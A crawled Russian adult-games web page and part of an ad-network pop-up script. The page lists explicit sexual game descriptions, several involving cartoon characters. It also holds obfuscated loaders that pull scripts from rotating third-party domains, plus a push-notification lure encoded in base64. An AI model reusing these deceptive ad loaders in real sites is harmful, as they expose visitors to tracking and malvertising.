

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://sex-igri.org/game.php?i=10&s=1
body_size: 6587
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Грудь Ани | Порно игры | Porn Games</title>
<meta name="Description" content="Грудь Ани - Porn Games | Порно игры">
<meta name="Keywords" content="Грудь Ани, порно, секс, игра, игры, онлайн, играть">
<link rel="canonical" href="https://sex-igri.org/game.php?i=10&s=1" />
<link href="fon_b.css" rel="stylesheet" type="text/css">
<link href="style.css" rel="stylesheet" type="text/css">
<link href="range.css" rel="stylesheet" type="text/css">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<style type="text/css">
.fon_site {position:relative; box-shadow: 0px 0px 5px 5px #181a29;}

@media screen and (max-device-width: 1366px) {
.fon_site_pic {background-image:url(pic/game/lg-skin-min.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:300px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:526px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}

@media screen and (min-device-width: 1367px) and (max-device-width: 1680px) {
.fon_site_pic {background-image:url(pic/game/lg-skin-middle.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:365px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:648px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}

@media screen and (min-device-width: 1681px) {
.fon_site_pic {background-image:url(pic/game/lg-skin.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:410px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:740px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}
</style><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script type="text/javascript" src="release/jquery.fullscreen.min.js"></script>
</head>

<body>
<a href='goto.php?u=aHR0cHM6Ly9ndzEuaG9vbGlyZWRpci5jb20vP3BpZD0xMTAmb2ZmZXJfaWQ9NDkmc3ViMT1TZXgtSWdyaQ==' rel="nofollow" class='br' target="_blank">&nbsp;</a><div class="fon_site_pic">
<table width='950' border='0' cellspacing='0' cellpadding='0' align='center' bgcolor="#EBEBEB" class='fon_site'>
<tr><td valign="top" class="header_style">
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/FmsJdHMRkUNUv/olsBitAScSGhrWHxZyNGnpt?p_id=1950&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>

<script type='text/javascript' src='https://drankticket.com/services/?id=169669'></script>
<noindex>
<div class="text_rkn" align="justify">Если Вы являетесь сотрудником <b><font color='#ff21d3'>Роскомнадзора</font></b> или Вы считаете, что на сайте есть неправомерный материал, то напишите нам на <img src="img/mail_rkn.png" border="0" class="not" align='top'> и мы <b><font color='#ff21d3'>в течении суток удалим</font></b> его!</div>
</noindex>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left"><p class="logo" align="left"><a href="/"><img src="img/logo.png" border="0" alt='Sex-Igri.org' title="Sex-Igri.org" class="not"></a></p></td>
    <td align="right"><noindex><p class="text_parents" align="right"><a style="color:#FFFFFF;" href="parents.php" rel="nofollow" onMouseOver="this.style.color='#ff71e4'" onMouseOut="this.style.color='#FFFFFF'">ИНФОРМАЦИЯ ДЛЯ РОДИТЕЛЕЙ</a></p></noindex>
	</td>
  </tr>
</table></td></tr>
<tr><td valign="top" class="menu_style">
<img src='img/header.jpg' border='0' class='index_img' alt='Порно и эротические игры онлайн Sex-Igri.com' title='Порно и эротические игры онлайн Sex-Igri.com'></td></tr>
<tr><td valign="top">
<p class="put" align="left"><a style="color:#1b2730;" href="/" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Порно игры</a> &lt;&lt; <a style="color:#1b2730;" href="game.php?i=10&s=1" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Грудь Ани</a></p><div class='fon_game' align='center'><iframe allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true" oallowfullscreen="true" msallowfullscreen="true" src="https://crazyatomicgames.com/game/index.php?i=10&width=341&height=455" width='341' height='455' scrolling='no' id='swf'></iframe></div>
<p class='text_op' align='center'><b>Грудь Ани - Porn Games | Порно игры</b></p>
<noindex><p class='text_op' align='justify'><b><font color='#c50505'>Внимание!</font></b> Игра работает с помощью <b><font color='#006600'>онлайн эмулятора</font></b>! Поэтому если ничего не отображается, то не закрывайте игру, а просто наберитесь терпения и дождитесь её загрузки. Если на протяжении долгого времени игра так и не загрузилась, то скорее всего Ваш <b><font color='#006600'>компьютер</font></b> или <b><font color='#006600'>ноутбук</font></b> не достаточно мощные для воспроизведения этой игры. Поэтому не расстраивайтесь, просто найдите другую игру на нашем сайте и поиграйте в неё!</p>
		<br>
	<div class='div_fullscreen' align='center'><p class='emulator_help_title' align='center'>Сделать на весь экран</p></div>
	<p class='text_op' align='justify'><font color='#c50505'>&#9989;</font> Для перехода в полноэкранный режим нажмите на игре правой кнопкой мыши, затем из появившегося меню выберите пункт <b><font color='#006600'>&laquo;Полноэкранный режим&raquo;</font></b>, нажав на нём левой кнопкой мыши.</p>
	<p class='text_op' align='justify'><font color='#c50505'>&#9989;</font> Для выхода с полноэкранного режима нажмите на клавиатуре клавишу <b><font color='#006600'>&laquo;Esc&raquo;</font></b>, либо нажмите на игре правой кнопкой мыши, затем из появившегося меню выберите пункт <b><font color='#006600'>&laquo;Оконный режим&raquo;</font></b>, нажав на нём левой кнопкой мыши.</p>
		<br></noindex><noindex>
<center>

</center>
</noindex><div class='div_bg_c'>
<p class="title_rand" align="center">Рекомендуем поиграть</p><noindex>
<center>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=169429'></script>

<div id='e218111a7f'></div>

<script type='text/javascript' data-cfasync='false'>
	let e218111a7f_cnt = 0;
	let e218111a7f_interval = setInterval(function(){
		if (typeof e218111a7f_country !== 'undefined') {
			clearInterval(e218111a7f_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e218111a7f_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e218111a7f_domain + '/' + e218111a7f_path + '/' + e218111a7f_file + '.js?28234&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e218111a7f_cnt += 1;
			if (e218111a7f_cnt >= 60) {
				clearInterval(e218111a7f_interval);
			}
		}
	}, 500);
</script>
</center>
</noindex>
<table width='100%' border='0' cellspacing='0' cellpadding='0' bgcolor='#ffffff'><tr><td width='16%' valign='top' bgcolor='#ebebeb' class='tbl_list'>
<a href='game.php?i=150&s=1' title="Сон Лиру играть онлайн">
<p class='text_rand_game' align='center'><img src='https://crazyatomicgames.com/game/150/150.jpg' border='0' class='img_pic' alt="Сон Лиру играть" title="Сон Лиру играть" width='144' ></p>
<div class='text_container_name' align='center'>Сон Лиру</div>
<div class='text_container' align='justify'>Лиру испытывает сверхспособности парня в маске, с тентаклями за место члена. Девушка получает море удовольствия от секса...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#d2d2d2' class='tbl_list'>
<a href='game.php?i=230&s=1' title="Ловушка грудастой Мистики играть онлайн">
<p class='text_rand_game' align='center'><img src='https://crazyatomicgames.com/game/230/230.jpg' border='0' class='img_pic' alt="Ловушка грудастой Мистики играть" title="Ловушка грудастой Мистики играть" width='144' ></p>
<div class='text_container_name' align='center'>Ловушка грудастой Мистики</div>
<div class='text_container' align='justify'>Люди Икс поймали Магнето и посадили его в тюрьму состоящего из прочного материала не содержащего металл, чтобы Магнето н...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#ebebeb' class='tbl_list'>
<a href='game.php?i=232&s=1' title="Дойки в невесомости играть онлайн">
<p class='text_rand_game' align='center'><img src='https://crazyatomicgames.com/game/232/232.jpg' border='0' class='img_pic' alt="Дойки в невесомости играть" title="Дойки в невесомости играть" width='144' ></p>
<div class='text_container_name' align='center'>Дойки в невесомости</div>
<div class='text_container' align='justify'>Ещё совсем юный учёный Хьюберт проходит стажировку в научной лаборатории. Сегодня у парня был трудный день с большой куч...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#d2d2d2' class='tbl_list'>
<a href='game.php?i=164&s=1' title="Воспитанный Чаризард играть онлайн">
<p class='text_rand_game' align='center'><img src='https://crazyatomicgames.com/game/164/164.jpg' border='0' class='img_pic' alt="Воспитанный Чаризард играть" title="Воспитанный Чаризард играть" width='144' ></p>
<div class='text_container_name' align='center'>Воспитанный Чаризард</div>
<div class='text_container' align='justify'>Ева Хэдли взрослая темнокожая девушка, которая поймала и приручила покемона Чаризарда. Девушка не стала тренировать его...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#ebebeb' class='tbl_list'>
<a href='game.php?i=585&s=1' title="Рождество моей Венди играть онлайн">
<p class='text_rand_game' align='center'><img src='https://crazyatomicgames.com/game/585/585.jpg' border='0' class='img_pic' alt="Рождество моей Венди играть" title="Рождество моей Венди играть" width='144' ></p>
<div class='text_container_name' align='center'>Рождество моей Венди</div>
<div class='text_container' align='justify'>Рождество подходило к концу, наш главный герой гулял по городу, когда заметил Венди на главной улице. Девушка была его п...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#d2d2d2' class='tbl_list_last'>
<a href='game.php?i=506&s=1' title="Джессика Рэббит: Секс машина играть онлайн">
<p class='text_rand_game' align='center'><img src='https://crazyatomicgames.com/game/506/506.jpg' border='0' class='img_pic' alt="Джессика Рэббит: Секс машина играть" title="Джессика Рэббит: Секс машина играть" width='144' ></p>
<div class='text_container_name' align='center'>Джессика Рэббит: Секс машина</div>
<div class='text_container' align='justify'>Мы возвращаемся в Мультаун, где злой гений Судья Дум снова похитил Джессику Рэббит. Он будет использовать её великолепно...</div>
</a>
</td></tr><tr><td width='16%' valign='top' bgcolor='#d2d2d2' class='tbl_list_td'>
<a href='game.php?i=725&s=1' title="Пляжная вечеринка 3 играть онлайн">
<p class='text_rand_game' align='center'><img src='https://crazyatomicgames.com/game/725/725.jpg' border='0' class='img_pic' alt="Пляжная вечеринка 3 играть" title="Пляжная вечеринка 3 играть" width='144' ></p>
<div class='text_container_name' align='center'>Пляжная вечеринка 3</div>
<div class='text_container' align='justify'>Компания молодых людей продолжает развлекаться. Днём герои утроили гонки на скутерах по дикому пляжу, целью которых стал...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#ebebeb' class='tbl_list_td'>
<a href='game.php?i=290&s=1' title="Осквернённая Монашка играть онлайн">
<p class='text_rand_game' align='center'><img src='https://crazyatomicgames.com/game/290/290.jpg' border='0' class='img_pic' alt="Осквернённая Монашка играть" title="Осквернённая Монашка играть" width='144' ></p>
<div class='text_container_name' align='center'>Осквернённая Монашка</div>
<div class='text_container' align='justify'>Вольт собрал всех наёмников в большую армию и возглавил атаку на Орден отваги. Штурм был удачным Орден отваги не смог пр...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#d2d2d2' class='tbl_list_td'>
<a href='game.php?i=109&s=1' title="Битва на выживание играть онлайн">
<p class='text_rand_game' align='center'><img src='https://crazyatomicgames.com/game/109/109.jpg' border='0' class='img_pic' alt="Битва на выживание играть" title="Битва на выживание играть" width='144' ></p>
<div class='text_container_name' align='center'>Битва на выживание</div>
<div class='text_container' align='justify'>В заброшенном здании наш герой встречает девушку по имени Шерил. Девушка рассказывает ему свою историю, во время которой...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#ebebeb' class='tbl_list_td'>
<a href='game.php?i=558&s=1' title="Обучение с Коррой играть онлайн">
<p class='text_rand_game' align='center'><img src='https://crazyatomicgames.com/game/558/558.jpg' border='0' class='img_pic' alt="Обучение с Коррой играть" title="Обучение с Коррой играть" width='144' ></p>
<div class='text_container_name' align='center'>Обучение с Коррой</div>
<div class='text_container' align='justify'>Корра пропустила последнюю тренировку Тензина в пятницу, чтобы встретиться с Асами в её доме, но это определённо того ст...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#d2d2d2' class='tbl_list_td'>
<a href='game.php?i=362&s=1' title="Липкая ловушка играть онлайн">
<p class='text_rand_game' align='center'><img src='https://crazyatomicgames.com/game/362/362.jpg' border='0' class='img_pic' alt="Липкая ловушка играть" title="Липкая ловушка играть" width='144' ></p>
<div class='text_container_name' align='center'>Липкая ловушка</div>
<div class='text_container' align='justify'>В ночь на Хэллоуин, Велма и Дафна почти разгадали очередную по счёту загадку, но что-то пошло не так и они оказалась в л...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#ebebeb' class='tbl_list_td_last'>
<a href='game.php?i=321&s=1' title="Путешествие Мизуки играть онлайн">
<p class='text_rand_game' align='center'><img src='https://crazyatomicgames.com/game/321/321.jpg' border='0' class='img_pic' alt="Путешествие Мизуки играть" title="Путешествие Мизуки играть" width='144' ></p>
<div class='text_container_name' align='center'>Путешествие Мизуки</div>
<div class='text_container' align='justify'>Порнозвезда Дива Мизуки стала очень известной, когда связалась с ботаником Бакой. Сейчас Бака стал её продюсером и они в...</div>
</a>
</td></tr><tr><td width='16%' valign='top' bgcolor='#ebebeb' class='tbl_list_td'>
<a href='game.php?i=239&s=1' title="Ниа Отомата Ух играть онлайн">
<p class='text_rand_game' align='center'><img src='https://crazyatomicgames.com/game/239/239.jpg' border='0' class='img_pic' alt="Ниа Отомата Ух играть" title="Ниа Отомата Ух играть" width='144' ></p>
<div class='text_container_name' align='center'>Ниа Отомата Ух</div>
<div class='text_container' align='justify'>Издатель компьютерных игр презентовал новую игру под названием NieR: Automata, в которой сюжет разворачивается в далёком...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#d2d2d2' class='tbl_list_td'>
<a href='game.php?i=620&s=1' title="Частный остров Нами играть онлайн">
<p class='text_rand_game' align='center'><img src='https://crazyatomicgames.com/game/620/620.jpg' border='0' class='img_pic' alt="Частный остров Нами играть" title="Частный остров Нами играть" width='144' ></p>
<div class='text_container_name' align='center'>Частный остров Нами</div>
<div class='text_container' align='justify'>Пиратка Нами любит убегать от команды на свой частный остров и наслаждаться там прекрасными райскими днями. Уже не первы...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#ebebeb' class='tbl_list_td'>
<a href='game.php?i=646&s=1' title="Супермен играть онлайн">
<p class='text_rand_game' align='center'><img src='https://crazyatomicgames.com/game/646/646.jpg' border='0' class='img_pic' alt="Супермен играть" title="Супермен играть" width='144' ></p>
<div class='text_container_name' align='center'>Супермен</div>
<div class='text_container' align='justify'>Пока Супермен защищал Землю от злодеев, где-то в космосе на его девушку напали инопланетяне. Зелёные человечки взяли сил...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#d2d2d2' class='tbl_list_td'>
<a href='game.php?i=708&s=1' title="Глубокая глотка Сакуры играть онлайн">
<p class='text_rand_game' align='center'><img src='https://crazyatomicgames.com/game/708/708.jpg' border='0' class='img_pic' alt="Глубокая глотка Сакуры играть" title="Глубокая глотка Сакуры играть" width='144' ></p>
<div class='text_container_name' align='center'>Глубокая глотка Сакуры</div>
<div class='text_container' align='justify'>Сакура остро нуждается в партнёре для тренировок орального секса. Перед ней встал сложный выбор, кого просить о помощи -...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#ebebeb' class='tbl_list_td'>
<a href='game.php?i=541&s=1' title="Небесная рыбалка играть онлайн">
<p class='text_rand_game' align='center'><img src='https://crazyatomicgames.com/game/541/541.jpg' border='0' class='img_pic' alt="Небесная рыбалка играть" title="Небесная рыбалка играть" width='144' ></p>
<div class='text_container_name' align='center'>Небесная рыбалка</div>
<div class='text_container' align='justify'>Порой даже на небеса попадают извращенцы. Наш герой взрослый мужчина, который при жизни был неплохим рыбаком. Правда рыб...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#d2d2d2' class='tbl_list_td_last'>
<a href='game.php?i=279&s=1' title="Проигранная битва покемонов играть онлайн">
<p class='text_rand_game' align='center'><img src='https://crazyatomicgames.com/game/279/279.jpg' border='0' class='img_pic' alt="Проигранная битва покемонов играть" title="Проигранная битва покемонов играть" width='144' ></p>
<div class='text_container_name' align='center'>Проигранная битва покемонов</div>
<div class='text_container' align='justify'>Доун начинающая координатор покемонов отправившаяся в лес Синно для поимки новых покемонов. Девушка достаточно неуклюжая...</div>
</a>
</td></tr></table><noindex>
<center>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=169501'></script>

<div id='ef5c2d4cb2'></div>

<script type='text/javascript' data-cfasync='false'>
	let ef5c2d4cb2_cnt = 0;
	let ef5c2d4cb2_interval = setInterval(function(){
		if (typeof ef5c2d4cb2_country !== 'undefined') {
			clearInterval(ef5c2d4cb2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ef5c2d4cb2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ef5c2d4cb2_domain + '/' + ef5c2d4cb2_path + '/' + ef5c2d4cb2_file + '.js?28246&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ef5c2d4cb2_cnt += 1;
			if (ef5c2d4cb2_cnt >= 60) {
				clearInterval(ef5c2d4cb2_interval);
			}
		}
	}, 500);
</script>
</center>
</noindex>
</div><div class='div_footer' align='left'>
<p class="text_footer" align="left">
<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93417168, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93417168" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel='nofollow'><img src='//counter.yadro.ru/hit?t24.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script>
<!--/LiveInternet-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GZHRF2PNFF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GZHRF2PNFF');
</script>

</noindex> | <a style="color:#FFFFFF;" href="sitemap.php" onMouseOver="this.style.color='#ff71e4'" onMouseOut="this.style.color='#FFFFFF'">Карта сайта</a><noindex> | <a style="color:#FFFFFF;" href="ucs_2257.php" rel="nofollow" onMouseOver="this.style.color='#ff71e4'" onMouseOut="this.style.color='#FFFFFF'">Политика 2257</a> | <a style="color:#FFFFFF;" href="feedback.php" rel="nofollow" onMouseOver="this.style.color='#ff71e4'" onMouseOut="this.style.color='#FFFFFF'">Связь</a> | <font color='#ff71e4'>Сайт только для лиц 18 лет и старше!</font></noindex>
</p>
</div>
<script type='text/javascript' data-cfasync='false'>
	let e89afc53d0_cnt = 0;
	let e89afc53d0_interval = setInterval(function(){
		if (typeof e89afc53d0_country !== 'undefined') {
			clearInterval(e89afc53d0_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e89afc53d0_domain + '/' + e89afc53d0_path + '/' + e89afc53d0_file + '.js?28274a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e89afc53d0_cnt += 1;
			if (e89afc53d0_cnt >= 60) {
				clearInterval(e89afc53d0_interval);
			}
		}
	}, 500);
</script>
</td></tr>
</table>
<noindex>
<script type='text/javascript' src='https://formayday.com/services/?id=157615'></script>

<script type='text/javascript' data-cfasync='false'>
	let e0c320ab7e_cnt = 0;
	let e0c320ab7e_interval = setInterval(function(){
		if (typeof e0c320ab7e_country !== 'undefined') {
			clearInterval(e0c320ab7e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e0c320ab7e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e0c320ab7e_domain + '/' + e0c320ab7e_path + '/' + e0c320ab7e_file + '.js?26265&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e0c320ab7e_cnt += 1;
			if (e0c320ab7e_cnt >= 60) {
				clearInterval(e0c320ab7e_interval);
			}
		}
	}, 500);
</script>
</noindex>
</div>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/school/common5.js?28274a0.9096120688940685
body_size: 10652
content:
function setCookie_e89afc53d0(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e89afc53d0(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe89afc53d0(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e89afc53d0_iM = function (e) {
	        this.sound = {
	            Url: '//cs09.pndoms.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e89afc53d0_iM.prototype.e89afc53d0_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e89afc53d0_loadSound();

	    }
	    e89afc53d0_iM.prototype.e89afc53d0_loadSound = function () {
	        var e89afc53d0_request = new XMLHttpRequest();
	        e89afc53d0_request.withCredentials = true;
	        e89afc53d0_request.responseType = "arraybuffer";
	        e89afc53d0_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e89afc53d0_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e89afc53d0_request);
	        e89afc53d0_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e89afc53d0_request.open("GET", this.sound.Url, true);
	        e89afc53d0_request.send();
	    };
	    e89afc53d0_iM.prototype.e89afc53d0_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e89afc53d0_src = this.sound.context.createBufferSource();
	        e89afc53d0_src.buffer = this.sound.bufferLoader;
	        e89afc53d0_src.connect(this.sound.context.destination);
	        e89afc53d0_src.start(0);
	        e89afc53d0_src.addEventListener("ended", function () {
	            e89afc53d0_src.stop(0);
	            e89afc53d0_src.disconnect();
	        }, e89afc53d0_src);
	    };
	    var e89afc53d0_ss = new e89afc53d0_iM();
	    e89afc53d0_ss.e89afc53d0_initSound();

	    const e89afc53d0_date = new Date();
	    const e89afc53d0_hour = e89afc53d0_date.getHours() >= 10 ? e89afc53d0_date.getHours() : '0' + e89afc53d0_date.getHours();
	    const e89afc53d0_minutes = e89afc53d0_date.getMinutes() >= 10 ? e89afc53d0_date.getMinutes() : '0' + e89afc53d0_date.getMinutes();

	    function e89afc53d0_closePopup() {
	        document.querySelector('.e89afc53d0_popup').style.display = 'none';
	        	    }

	    function e89afc53d0_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e89afc53d0_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e89afc53d0_ss.e89afc53d0_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e89afc53d0_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e89afc53d0_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e89afc53d0_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e89afc53d0_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e89afc53d0_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e89afc53d0_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs09.pndoms.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e89afc53d0_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e89afc53d0_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e89afc53d0_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
